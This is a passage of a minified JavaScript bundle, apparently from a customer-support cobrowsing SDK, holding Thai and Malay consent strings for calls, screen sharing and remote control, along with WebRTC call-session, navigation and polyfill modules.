ต้องการเข้าร่วมใหม่หรือไม่?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"ตัวแทน","CALLING_REQUEST":"เข้าร่วมสายวิดีโอคอลหรือไม่?","CALLING_SAVE":"บันทึก","CALLING_SELECT_CAMERA":"เลือกกล้อง","CALLING_SELECT_MICROPHONE":"เลือกไมโครโฟน","CALLING_SELECT_SPEAKER":"เลือกผู้พูด","CALLING_SHOW_CALL_SETTINGS":"แสดงการตั้งค่าการโทร","DENY":"ปฏิเสธ","END_SESSION":"หยุดแชร์","FULL_DEVICE_REQUEST_DESCRIPTION":"ตัวแทนฝ่ายสนับสนุนต้องการดูหน้าจอของคุณทั้งหมด","FULL_DEVICE_REQUEST_TITLE":"อนุญาตให้จับภาพหน้าจอแบบเต็มจอหรือไม่?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"ตัวแทนฝ่ายสนับสนุนต้องการควบคุมหน้านี้","REMOTE_CONTROL_REQUEST_TITLE":"อนุญาตให้ควบคุมระยะไกลได้หรือไม่?","SESSION_REQUEST_DESCRIPTION":"ตัวแทนสนับสนุนต้องการใช้หน้าเว็บนี้กับคุณชั่วคราว","SESSION_REQUEST_TITLE":"อนุญาตให้ร่วมท่องเว็บไหม?","UNIVERSAL_PROXY_BLOCKED":"ไม่สามารถดูหน้าเว็บนี้กับเจ้าหน้าที่สนับสนุนได้","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"ตัวแทนฝ่ายสนับสนุนต้องการติดตามคุณไปยังหน้าเว็บอื่น ๆ","UNIVERSAL_PROXY_REQUEST_TITLE":"อนุญาตให้ดำเนินการต่อเซสชันไหม?"}')},3133:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=l(r(51227)),i=l(r(37007)),o=l(r(26356)),s=l(r(80207)),a=l(r(86542)),c=l(r(76575));function l(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function d(e,t){return e.get(f(e,t))}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const h="_cobrowse_active_highlight",p=(0,n.default)("cbio.HighlightTracking");var v=new WeakMap,_=new WeakSet;class m extends i.default{constructor(){var e;super(...arguments),u(this,e=_),e.add(this),function(e,t,r){u(e,t),t.set(e,r)}(this,v,new s.default),function(e,t,r){(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(this,"highlightAndWait",async(e,t)=>{(0,a.default)().setItem(h,t.id),d(v,this).monitor();try{if(!await c.default.highlight(e,t))return p("highlight did not run in this frame"),void(0,a.default)().removeItem(h);await o.default.ensureNoNavigation(),await d(v,this).waitUntilStable(),f(_,this,E).call(this,{id:t.id})}finally{d(v,this).destroy()}})}resolvePendingHighlight(){const e=(0,a.default)().getItem(h);e&&(p("resolving pending highlight",e),f(_,this,E).call(this,{id:e}))}}function E(e){(0,a.default)().removeItem(h),this.emit("resolved",e)}t.default=new m},3238:(e,t,r)=>{"use strict";var n=r(44576),i=r(77811),o=r(67394),s=n.DataView;e.exports=function(e){if(!i||0!==o(e))return!1;try{return new s(e),!1}catch(e){return!0}}},3296:(e,t,r)=>{"use strict";r(45806)},3607:(e,t,r)=>{"use strict";var n=r(82839).match(/AppleWebKit\/(\d+)\./);e.exports=!!n&&+n[1]},3650:(e,t,r)=>{var n=r(74335)(Object.keys,Object);e.exports=n},3656:(e,t,r)=>{e=r.nmd(e);var n=r(9325),i=r(89935),o=t&&!t.nodeType&&t,s=o&&e&&!e.nodeType&&e,a=s&&s.exports===o?n.Buffer:void 0,c=(a?a.isBuffer:void 0)||i;e.exports=c},3690:(e,t,r)=>{"use strict";r(15823)("Uint16",function(e){return function(t,r,n){return e(this,t,r,n)}})},3717:(e,t,r)=>{"use strict";var n=r(79504),i=2147483647,o=/[^\0-\u007E]/,s=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",c=RangeError,l=n(s.exec),u=Math.floor,d=String.fromCharCode,f=n("".charCodeAt),h=n([].join),p=n([].push),v=n("".replace),_=n("".split),m=n("".toLowerCase),E=function(e){return e+22+75*(e<26)},g=function(e,t,r){var n=0;for(e=r?u(e/700):e>>1,e+=u(e/t);e>455;)e=u(e/35),n+=36;return u(n+36*e/(e+38))},y=function(e){var t=[];e=function(e){for(var t=[],r=0,n=e.length;r<n;){var i=f(e,r++);if(i>=55296&&i<=56319&&r<n){var o=f(e,r++);56320==(64512&o)?p(t,((1023&i)<<10)+(1023&o)+65536):(p(t,i),r--)}else p(t,i)}return t}(e);var r,n,o=e.length,s=128,l=0,v=72;for(r=0;r<e.length;r++)(n=e[r])<128&&p(t,d(n));var _=t.length,m=_;for(_&&p(t,"-");m<o;){var y=i;for(r=0;r<e.length;r++)(n=e[r])>=s&&n<y&&(y=n);var w=m+1;if(y-s>u((i-l)/w))throw new c(a);for(l+=(y-s)*w,s=y,r=0;r<e.length;r++){if((n=e[r])<s&&++l>i)throw new c(a);if(n===s){for(var I=l,b=36;;){var S=b<=v?1:b>=v+26?26:b-v;if(I<S)break;var L=I-S,O=36-S;p(t,d(E(S+L%O))),I=u(L/O),b+=36}p(t,d(E(I))),v=g(l,w,m===_),l=0,m++}}l++,s++}return h(t,"")};e.exports=function(e){var t,r,n=[],i=_(v(m(e),s,"."),".");for(t=0;t<i.length;t++)r=i[t],p(n,l(o,r)?"xn--"+y(r):r);return h(n,".")}},4055:(e,t,r)=>{"use strict";var n=r(44576),i=r(20034),o=n.document,s=i(o)&&i(o.createElement);e.exports=function(e){return s?o.createElement(e):{}}},4287:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(22292),i=c(r(77988)),o=c(r(32704)),s=r(10201);const a=["children","className"];function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t,className:r}=e,c=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,a);return(0,s.jsx)("div",u(u({className:o.default.container,role:"dialog","aria-modal":"true"},c),{},{children:(0,s.jsx)("section",{className:(0,n.clsx)(o.default.content,r),dir:i.default.direction(),children:t})}))}},4383:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(7588),r(62953);var n=a(r(51227)),i=a(r(37007)),o=a(r(95836)),s=a(r(97354));function a(e){return e&&e.__esModule?e:{default:e}}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t,r){u(e,t),t.set(e,r)}function u(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function d(e,t,r){return r(p(e,t))}function f(e,t){return e.get(p(e,t))}function h(e,t,r){return e.set(p(e,t),r),r}function p(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const v=(0,n.default)("cbio.Calling.CallSession");var _=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakSet,w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap;class C extends i.default{constructor(e,t,r,n){var i;super(),u(this,i=y),i.add(this),l(this,_,void 0),l(this,m,void 0),l(this,E,void 0),l(this,g,new Map),c(this,"publishStreamTracks",e=>{e.getTracks().forEach(d(y,this,A).addTrack),f(E,this).remotePeerIds.forEach(e=>{f(E,this).addStreamToRemotePeer(e,d(y,this,A).stream)})}),c(this,"unpublishVideoTrack",()=>f(w,this).call(this,"video")),c(this,"unpublishAudioTrack",()=>f(w,this).call(this,"audio")),c(this,"addParticipant",async(e,t)=>{if(v("adding participant",e),f(g,this).has(e))return v("participant already exists",e);f(g,this).set(e,new s.default(e,t));const r=f(m,this).takeLastOffer(e);await f(E,this).createPeer(f(_,this),e,r),this.emit("participants.added",this.participants)}),c(this,"removeParticipant",e=>{v("removing participant",e);const t=f(g,this).get(e);if(!t)return v("unknown participant",e);t.destroy(),f(g,this).delete(e),f(E,this).disconnectFromPeer(e),this.emit("participants.removed",this.participants)}),c(this,"reconnectParticipant",async e=>{if(v("reconnecting participant",e),!f(g,this).get(e))return v("unknown participant",e);f(E,this).disconnectFromPeer(e),await f(E,this).createPeer(f(_,this),e)}),l(this,w,e=>{d(y,this,A).removeTracksByKind(e),f(E,this).remotePeerIds.forEach(t=>{f(E,this).removeTracksByKindFromRemotePeer(t,e)})}),l(this,I,e=>{v("peer created",e),d(y,this,A).hasVideo||d(y,this,A).hasAudio?f(E,this).addStreamToRemotePeer(e,d(y,this,A).stream):f(E,this).connectToPeer(e)}),l(this,b,e=>{v("peer connected",e);const t=f(g,this).get(e);t&&(t.isConnected=!0)}),l(this,S,e=>{v("peer disconnected",e);const t=f(g,this).get(e);t&&(t.isConnected=!1)}),l(this,L,(e,t)=>{v("track added",t);const r=f(g,this).get(t);r&&r.addTrack(e)}),l(this,O,(e,t)=>{v("track removed",t);const r=f(g,this).get(t);r&&r.removeTrackById(e.id)}),c(this,"destroy",()=>{f(E,this).off("track.removed",f(O,this)),f(E,this).off("track.added",f(L,this)),f(E,this).off("peer.disconnected",f(S,this)),f(E,this).off("peer.connected",f(b,this)),f(E,this).off("peer.created",f(I,this)),f(g,this).forEach(e=>e.destroy()),f(g,this).clear(),f(E,this).destroy(),h(E,this,null),f(m,this).flushLastOfferCache()}),h(_,this,e),f(g,this).set(e,new s.default(e,t,!0)),h(m,this,n),h(E,this,new o.default(n,r)),f(E,this).on("peer.created",f(I,this)),f(E,this).on("peer.connected",f(b,this)),f(E,this).on("peer.disconnected",f(S,this)),f(E,this).on("track.added",f(L,this)),f(E,this).on("track.removed",f(O,this))}get participants(){return f(g,this)}}function A(e){return f(g,e).get(f(_,e))}t.default=C},4495:(e,t,r)=>{"use strict";var n=r(39519),i=r(79039),o=r(44576).String;e.exports=!!Object.getOwnPropertySymbols&&!i(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41})},4509:(e,t,r)=>{var n=r(12651);e.exports=function(e){return n(this,e).has(e)}},4664:(e,t,r)=>{var n=r(79770),i=r(63345),o=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,a=s?function(e){return null==e?[]:(e=Object(e),n(s(e),function(t){return o.call(e,t)}))}:i;e.exports=a},4901:(e,t,r)=>{var n=r(72552),i=r(30294),o=r(40346),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return o(e)&&i(e.length)&&!!s[n(e)]}},5861:(e,t,r)=>{var n=r(55580),i=r(68223),o=r(32804),s=r(76545),a=r(28303),c=r(72552),l=r(47473),u="[object Map]",d="[object Promise]",f="[object Set]",h="[object WeakMap]",p="[object DataView]",v=l(n),_=l(i),m=l(o),E=l(s),g=l(a),y=c;(n&&y(new n(new ArrayBuffer(1)))!=p||i&&y(new i)!=u||o&&y(o.resolve())!=d||s&&y(new s)!=f||a&&y(new a)!=h)&&(y=function(e){var t=c(e),r="[object Object]"==t?e.constructor:void 0,n=r?l(r):"";if(n)switch(n){case v:return p;case _:return u;case m:return d;case E:return f;case g:return h}return t}),e.exports=y},6469:(e,t,r)=>{"use strict";var n=r(78227),i=r(2360),o=r(24913).f,s=n("unscopables"),a=Array.prototype;void 0===a[s]&&o(a,s,{configurable:!0,value:i(null)}),e.exports=function(e){a[s][e]=!0}},6585:e=>{var t=1e3,r=60*t,n=60*r,i=24*n,o=7*i;function s(e,t,r,n){var i=t>=1.5*r;return Math.round(e/r)+" "+n+(i?"s":"")}e.exports=function(e,a){a=a||{};var c,l,u=typeof e;if("string"===u&&e.length>0)return function(e){if(!((e=String(e)).length>100)){var s=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(s){var a=parseFloat(s[1]);switch((s[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"weeks":case"week":case"w":return a*o;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*n;case"minutes":case"minute":case"mins":case"min":case"m":return a*r;case"seconds":case"second":case"secs":case"sec":case"s":return a*t;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}}}(e);if("number"===u&&isFinite(e))return a.long?(c=e,(l=Math.abs(c))>=i?s(c,l,i,"day"):l>=n?s(c,l,n,"hour"):l>=r?s(c,l,r,"minute"):l>=t?s(c,l,t,"second"):c+" ms"):function(e){var o=Math.abs(e);return o>=i?Math.round(e/i)+"d":o>=n?Math.round(e/n)+"h":o>=r?Math.round(e/r)+"m":o>=t?Math.round(e/t)+"s":e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},6900:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=r(44661),o=r(49715),s=r(99070),a=(n=r(37609))&&n.__esModule?n:{default:n};function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var f=new WeakMap,h=new WeakMap;class p extends o.NavigationHandler{constructor(e,t){super(),c(this,f,void 0),c(this,h,void 0),u(f,this,t.trustedOrigins),u(h,this,()=>e[a.default].compress())}get type(){return i.NAVIGATION_TYPE.XDOC}shouldHandleEvent(e){return!0}shouldHandle(e){const t=new URL(e,window.location.origin);return l(f,this).includes(t.origin)}handle(e){const t=l(h,this).call(this);return{rewrittenUrl:(0,s.rewriteUrlIfNecessary)(e,t)}}}t.default=p},6980:e=>{"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7040:(e,t,r)=>{"use strict";var n=r(4495);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},7350:(e,t,r)=>{var n=r(38221),i=r(23805);e.exports=function(e,t,r){var o=!0,s=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return i(r)&&(o="leading"in r?!!r.leading:o,s="trailing"in r?!!r.trailing:s),n(e,t,{leading:o,maxWait:t,trailing:s})}},7410:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,i=r(22292),o=(n=r(2989))&&n.__esModule?n:{default:n},s=r(10201);const a=["children","className","variant"];function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t,className:r,variant:n}=e,c=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,a);return(0,s.jsx)(s.Fragment,{children:(0,s.jsx)("button",l(l({className:(0,i.clsx)(o.default.base,o.default[n],r)},c),{},{children:t}))})}},7588:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),s=r(79306),a=r(28551),c=r(1767),l=r(9539),u=r(84549)("forEach",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{forEach:function(e){a(this);try{s(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;o(t,function(t){e(t,r++)},{IS_RECORD:!0})}})},8111:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(46449),r(26910),r(93514),r(18111),r(81148),r(22489),r(61701),r(27495),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=o(r(37047)),i=o(r(11191));function o(e){return e&&e.__esModule?e:{default:e}}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t){return e.get(function(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}(e,t))}var l=new WeakMap,u=new WeakMap;t.default=new class{constructor(){a(this,l,()=>i.default.unproxify(window.location.href)),a(this,u,(e,t)=>{if(!e)return e;const r=e.map(e=>"string"==typeof e?e:"object"==typeof e?Object.entries(e).filter(e=>{let[r]=e;return(0,n.default)(r,{flags:"i"}).test(t)}).map(e=>{let[t,r]=e;return r}):null).filter(Boolean).flat(2);return[...new Set(r)]}),s(this,"filterSelectors",e=>{const t=c(l,this).call(this);return c(u,this).call(this,e,t)}),s(this,"hasChange",(e,t)=>{if(!e)return!1;if(!t)return!0;const r=c(u,this).call(this,e,t),n=c(u,this).call(this,e,c(l,this).call(this));if(r.length!==n.length)return!0;const i=[...r].sort(),o=[...n].sort();return!i.every((e,t)=>e===o[t])})}}},8439:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Benarkan","CALLING_ACCEPT":"Terima","CALLING_CAMERA_OFF":"Kamera dimatikan","CALLING_CAMERA_PERMISSION_DENIED":"Akses kamera dinafi. Aktifkannya dalam tetapan pelayar anda.","CALLING_CAMERA_PERMISSION_PROMPT":"Benarkan akses ke kamera","CALLING_CAMERA_STARTING":"Kamera sedang dimulakan","CALLING_CANCEL":"Batal","CALLING_DISABLE_AUDIO":"Lumpuhkan audio","CALLING_DISABLE_VIDEO":"Lumpuhkan video","CALLING_ENABLE_AUDIO":"Dayakan audio","CALLING_ENABLE_VIDEO":"Dayakan video","CALLING_END":"Tamatkan panggilan","CALLING_JOIN":"Sertai panggilan","CALLING_JOIN_PROMPT":"Ejen sokongan ingin menghubungi anda.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Saya","CALLING_MICROPHONE_PERMISSION_DENIED":"Akses mikrofon ditolak. Aktifkan dalam tetapan pelayar anda.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Benarkan akses ke mikrofon","CALLING_NO_DEVICES":"Tiada","CALLING_PERMISSION_NEEDED":"Kebenaran diperlukan","CALLING_REJECT":"Tolak panggilan","CALLING_REJOIN_PROMPT":"Anda sedang dalam panggilan aktif dengan ejen sokongan. Adakah anda ingin menyertai semula?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Ejen","CALLING_REQUEST":"Masuk panggilan video?","CALLING_SAVE":"Simpan","CALLING_SELECT_CAMERA":"Pilih kamera","CALLING_SELECT_MICROPHONE":"Pilih mikrofon","CALLING_SELECT_SPEAKER":"Pilih pembesar suara","CALLING_SHOW_CALL_SETTINGS":"Tunjukkan tetapan panggilan","DENY":"Tolak","END_SESSION":"Berhenti Berkongsi","FULL_DEVICE_REQUEST_DESCRIPTION":"Ejen sokongan ingin melihat seluruh skrin anda.","FULL_DEVICE_REQUEST_TITLE":"Benarkan rakaman skrin penuh?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Ejen sokongan ingin mengawal halaman ini.","REMOTE_CONTROL_REQUEST_TITLE":"Benarkan kawalan jauh?","SESSION_REQUEST_DESCRIPTION":"Ejen sokongan ingin menggunakan halaman web ini dengan anda buat sementara waktu.","SESSION_REQUEST_TITLE":"Benarkan cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Halaman web ini tidak dapat dilihat bersama ejen sokongan","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Ejen sokongan ingin mengikuti anda ke halaman web lain.","UNIVERSAL_PROXY_REQUEST_TITLE":"Benarkan sambungan sesi?"}')},8647:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"DOMFrameSource",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"FrameLoop",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"MediaStreamFrameSource",{enumerable:!0,get:function(){return o.default}});var n=s(r(42668)),i=s(r(53071)),o=s(r(94911));function s(e){return e&&e.__esModule?e:{default:e}}},9147:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PROXY_PREFIX",{enumerable:!0,get:function(){return i.PROXY_PREFIX}}),Object.defineProperty(t,"URLRewriter",{enumerable:!0,get:function(){return n.URLRewriter}});var n=r(168),i=r(42859)},9325:(e,t,r)=>{var n=r(34840),i="object"==typeof self&&self&&self.Object===Object&&self,o=n||i||Function("return this")();e.exports=o},9391:(e,t,r)=>{"use strict";var n=r(46518),i=r(96395),o=r(80550),s=r(79039),a=r(97751),c=r(94901),l=r(2293),u=r(93438),d=r(36840),f=o&&o.prototype;if(n({target:"Promise",proto:!0,real:!0,forced:!!o&&s(function(){f.finally.call({then:function(){}},function(){})})},{finally:function(e){var t=l(this,a("Promise")),r=c(e);return this.then(r?function(r){return u(t,e()).then(function(){return r})}:e,r?function(r){return u(t,e()).then(function(){throw r})}:e)}}),!i&&c(o)){var h=a("Promise").prototype.finally;f.finally!==h&&d(f,"finally",h,{unsafe:!0})}},9417:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={base:"Select-module__base___YM7TJ",noIcon:"Select-module__noIcon___nzh9A"}},9486:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),s=r(83972),a=r(34154),c=r(55169),l=r(92804),u=r(944),d=l.i2c,f=l.i2cUrl,h=o("".charAt),p=i.Uint8Array,v=!p||!p.prototype.toBase64||!function(){try{(new p).toBase64(null)}catch(e){return!0}}();p&&n({target:"Uint8Array",proto:!0,forced:v},{toBase64:function(){var e=a(this),t=arguments.length?s(arguments[0]):void 0,r="base64"===u(t)?d:f,n=!!t&&!!t.omitPadding;c(this.buffer);for(var i,o="",l=0,p=e.length,v=function(e){return h(r,i>>6*e&63)};l+2<p;l+=3)i=(e[l]<<16)+(e[l+1]<<8)+e[l+2],o+=v(3)+v(2)+v(1)+v(0);return l+2===p?(i=(e[l]<<16)+(e[l+1]<<8),o+=v(3)+v(2)+v(1)+(n?"":"=")):l+1===p&&(i=e[l]<<16,o+=v(3)+v(2)+(n?"":"==")),o}})},9539:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(55966);e.exports=function(e,t,r){var s,a;i(e);try{if(!(s=o(e,"return"))){if("throw"===t)throw r;return r}s=n(s,e)}catch(e){a=!0,s=e}if("throw"===t)throw r;if(a)throw s;return i(s),r}},9978:e=>{"use strict";e.exports="[data-uri]"},9999:(e,t,r)=>{var n=r(37217),i=r(83729),o=r(16547),s=r(74733),a=r(43838),c=r(93290),l=r(23007),u=r(92271),d=r(48948),f=r(50002),h=r(83349),p=r(5861),v=r(76189),_=r(77199),m=r(35529),E=r(56449),g=r(3656),y=r(87730),w=r(23805),I=r(38440),b=r(95950),S=r(37241),L="[object Arguments]",O="[object Function]",C="[object Object]",A={};A[L]=A["[object Array]"]=A["[object ArrayBuffer]"]=A["[object DataView]"]=A["[object Boolean]"]=A["[object Date]"]=A["[object Float32Array]"]=A["[object Float64Array]"]=A["[object Int8Array]"]=A["[object Int16Array]"]=A["[object Int32Array]"]=A["[object Map]"]=A["[object Number]"]=A[C]=A["[object RegExp]"]=A["[object Set]"]=A["[object String]"]=A["[object Symbol]"]=A["[object Uint8Array]"]=A["[object Uint8ClampedArray]"]=A["[object Uint16Array]"]=A["[object Uint32Array]"]=!0,A["[object Error]"]=A[O]=A["[object WeakMap]"]=!1,e.exports=function e(t,r,N,T,P,R){var M,k=1&r,D=2&r,x=4&r;if(N&&(M=P?N(t,T,P,R):N(t)),void 0!==M)return M;if(!w(t))return t;var j=E(t);if(j){if(M=v(t),!k)return l(t,M)}else{var U=p(t),G=U==O||"[object GeneratorFunction]"==U;if(g(t))return c(t,k);if(U==C||U==L||G&&!P){if(M=D||G?{}:m(t),!k)return D?d(t,a(M,t)):u(t,s(M,t))}else{if(!A[U])return P?t:{};M=_(t,U,k)}}R||(R=new n);var W=R.get(t);if(W)return W;R.set(t,M),I(t)?t.forEach(function(n){M.add(e(n,r,N,n,t,R))}):y(t)&&t.forEach(function(n,i){M.set(i,e(n,r,N,i,t,R))});var V=j?void 0:(x?D?h:f:D?S:b)(t);return i(V||t,function(n,i){V&&(n=t[i=n]),o(M,i,e(n,r,N,i,t,R))}),M}},1e4:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setFormAttribute=t.getFormAttribute=void 0,t.getFormAttribute=(e,t)=>Object.getOwnPropertyDescriptor(HTMLFormElement.prototype,t).get.call(e),t.setFormAttribute=(e,t,r)=>Object.getOwnPropertyDescriptor(HTMLFormElement.prototype,t).set.call(e,r)},10124:(e,t,r)=>{var n=r(9325);e.exports=function(){return n.Date.now()}},10201:(e,t,r)=>{"use strict";r.r(t),r.d(t,{Fragment:()=>n.Fragment,jsx:()=>l,jsxAttr:()=>h,jsxDEV:()=>l,jsxEscape:()=>p,jsxTemplate:()=>u,jsxs:()=>l});var n=r(50172),i=/["&<]/;function o(e){if(0===e.length||!1===i.test(e))return e;for(var t=0,r=0,n="",o="";r<e.length;r++){switch(e.charCodeAt(r)){case 34:o="&quot;";break;case 38:o="&amp;";break;case 60:o="&lt;";break;default:continue}r!==t&&(n+=e.slice(t,r)),n+=o,t=r+1}return r!==t&&(n+=e.slice(t,r)),n}var s=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,a=0,c=Array.isArray;function l(e,t,r,i,o,s){t||(t={});var c,l,u=t;if("ref"in 